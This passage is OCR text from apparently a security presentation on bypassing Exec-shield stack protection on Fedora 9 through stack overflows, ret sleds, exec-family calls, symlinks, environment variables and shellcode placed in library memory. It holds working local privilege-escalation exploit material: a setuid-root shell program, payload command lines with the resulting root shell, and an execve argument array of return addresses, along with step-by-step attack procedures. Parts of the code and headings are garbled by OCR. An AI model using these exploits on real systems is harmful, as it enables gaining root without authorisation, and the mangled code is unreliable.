**\* Stack status after 4 times of repeating ret code and calling execv() function:**

**fedora 9 glibc 2.8, gcc 4.3.0-8:**



[Exploitation by moving %esp register  $&$  exec function  $&$  symlink]



#### **(3) Using exec family function and (3) Using exec family function and symlink symlink(cont.) (cont.)**

The address values stored in that point is stored in stack before main(). Now that we got a address value to execute as a command, all we need to do now is to link with a program that we want to execute for privilege elevation through symlink. This symlink technique came from Lamagra

```
[x82@localhost tmp] $ cat sh.c
int main()(setuid(0);setqid(0);
        system("/bin/sh");
[x82@localhost tmp] $ gcc -o sh sh.c
[x820]localhost tmp]$ ln -s sh 'printf "\x02"
[x820\text{localhost} tmpl$./vuln 000011112222'printf "\xc7\x84\x04\x08\xc7\x84\x04\x04\
8\xe xc7\x84\x04\x08\xc7\x84\x04\x08\x40\xeb\x80"
sh-3.2#iduid=0(root) gid=0(root) groups=500(x82) context=unconfined u:unconfined r:unconf
ined t:s0-s0:c0.c1023
sh-3.2#
```
[Exploitation by moving %esp register  $&$  exec function  $&$  symlink]



#### **(4) Using exec family functions and environment variables (4) Using exec family functions and environment variables**

This seems quite effective under the circumstance that a hacker can put ret (pop %eip) command as many as he wants. If there were a vulnerability on a local variable located in a stack frame near argument pointer, environment variable pointer, that would be the best condition for this skill to work.



### **2. Stack based Overflow on Exec-shield**

#### **(4) Using exec family functions (4) Using exec family functions and environment variables (cont. and environment variables (cont.)**

First we need to call some functions whose arguments can be set as environment variables like execve() and then assign each argument in environment variables. Then, by repeating ret code, move %esp register to the environment variable pointer and finally, call exec family function.



[Exploitation by moving %esp register  $\&$  exec function  $\&$  environment variable]

### **2. Stack based Overflow on Exec-shield**

### **(4) Using exec family functions and environment variables (cont.)**

```
char *environs[]={ char 
             "./sh", /* environ0: ./sh */
             WX00", /* environ1: 0x00000000 */
             WX00'', /* environ2: 0x00000000 */"Wx00", \neq environ3 \neq"Wx00", \neq environ4 \neq"Wx00", \neq environ5 \neq0};
char *arguments[]={'''}./vulin'', /*argument0 */"aaaabbbbcccc" /* argument1 */
             "₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08""₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08""₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08""₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08"..."₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08""₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08""₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08""₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08₩xc7₩x84₩x04₩x08""Wxc7Wx84Wx04Wx08Wxc7Wx84Wx04Wx08Wxc7Wx84Wx04Wx08" /* ret count: 47 */
             \forall * Wxe0\xe9\x80", /* execve() */
0};
```

```
execve("./vuln".arquments.environs);
```
[Exploitation by moving %esp register  $\&$  exec function  $\&$  environment variable]



#### **(4) Using exec family functions and environment variables (cont.)**

When execve() is called, arguments will be like this, execve("...",0xbfc8ffeb,0xbfc8fff0); or, execve("...",0x00000000,0x000000000); in addition, second and third argument indicate the value of null. Of course, the attack will be successful if you enter null into second and third argument manually.



[Exploitation by moving % esp register  $\&$  exec function  $\&$  environment variable]



## **2. Stack based Overflow on Exec-shield**

### **(5) Exploit on classic (5) Exploit on classic shellcode shellcode library area library area**

Ret code and environment variable pointers are also used for this technique. There is nothing new about this technique, but it still means something for it can execute a classic shellcode. First, we should remember that the classic shellcode can be run in library.



[Shellcode executable memory region on Fedora 9]

#### **\* Attack process: \* Attack process:**

- $(1)$  Declare shellcode in environment variable through execve() function.
- $(2)$  Remember not to use copy function address under 16 MB, use plt copy function code. Thus, we can make the first argument of copy function.
- (3) Repeat ret code to make the shellcode environment variable pointer declared at step 1 the second argument of copy function.
- $(4)$  Put ret code again right after calling copy function.

By doing so, the first argument of copy function, shellcode, will be called.

 $(5)$  You should input executable library address into the first argument of copy function. We should be thankful that library address is located within 16mb (3byte)



#### **(5) Exploit on classic (5) Exploit on classic shellcode shellcode library area (cont.) library area (cont.)**

Make up attack code:

Using this technique, you can copy whole shellcode into executable memory region with only one call of copy function. If you want to call the function more than once, then you should use 4byte stack pointer moving thing previously mentioned.



[Exploitation by moving % esp register & copy function & env. variable & shellcode]



#### **(5) Exploit on classic (5) Exploit on classic shellcode shellcode library area (cont.) library area (cont.)**





### **(6) Exploitation using pointer (when (6) Exploitation using pointer (when env. variable pointer is not available) . variable pointer is not available)**

There are plenty of cases you can not use env. variable pointer when you write actual exploit for an application. This case could be when the buffer causing overflow is too far from env. variable or argument pointer to reach or when it is impossible to manipulate the value of the variable because you are attacking from remote. Confronting this situation, you may circumvent this quandary by using a pointer.

With this technique, an attack doesn't have to reach env. variable or argument point which is far away from the point of BOF. He just needs to find the nearest address that indicates some buffer which is available to him. An example is below.

| int main(int argc, char $*$ argv[]){<br>char buf $[256]$ ;<br>printf("input: ");<br>fgets(buf,sizeof(buf)-1,stdin);<br>$func(argv[1],0,0,0,0]$ , buf); |
|----------------------------------------------------------------------------------------------------|
| int func(char *str,char *wow1,char *wow2,char *wow3,char *wow4, char *wow5)<br>char buf $[8]$ ;<br>strcpy(buf,str);                                    |

 $\alpha$  [ example of situation that you can apply pointer exploitation ]

this is just an example to show how it works, a lot of pointer referring is ensued in real exploitation. I have mentioned how to execute some commands and how to load shell code on the memory before.



#### **(6) Exploitation using pointer (when env. variable pointer is not available) (cont.)**

One more simple example, even with only one available pointer, you can make it run a shellcode from remote. Not to mention that you can easily move to where the pointer is with ret code.



### Make up attack code:



#### **(1) Changes on main() function's prologue and epilogue**

Basic algorithm is similar to StackShield but it saves its original return address in stack not heap and it puts %ecx register which does same job with canary of StackGuard near frame pointer. In short, return address is made up by %ecx, so it is impossible to change return address with general stack overflow attack.

#### **Main()'s prologue changed since FC5: prologue changed since FC5:**

- 
- 
- 
- 
- 
- 
- **(1) lea 0x4(%esp),%ecx ; Save the address of %esp + 4 to %ecx register**
- **(2) and \$0xfffffff0,%esp ; Change the position of %esp by and calculation (% by and calculation (%esp & -16)**
- **(3) pushl 0xfffffffc(%ecx) ; Push the return address at %ecx – 4 into stack**
- **(4) push %ebp ; Push the %ebp register of previous function into stack**
- **(5) mov** %esp,%ebp **is the sum interval in the set of main() i** Copy %esp to %ebp and make it a frame pointer of main()
- **(6) push %ecx ; Save the %ecx register into stack and let it work as a canary**
- **Epilogue of main() since FC5: FC5:**
- 
- 
- 
- 
- **(1) pop %ecx ; Pop %ecx from stack**
- (2) pop %ebp **blue is a set of the stack. ; Pop old %ebp** (previous base frame pointer) from stack.
- **(3) lea 0xfffffffc(%ecx),%esp ; Move %esp register to original return address by putting address of %ecx - 4 to %esp**
- (4) ret **redefinitively is Downloaf Figure 1.1 is popped by ret command, program flow goes back to** libc start main() saved in %esp.

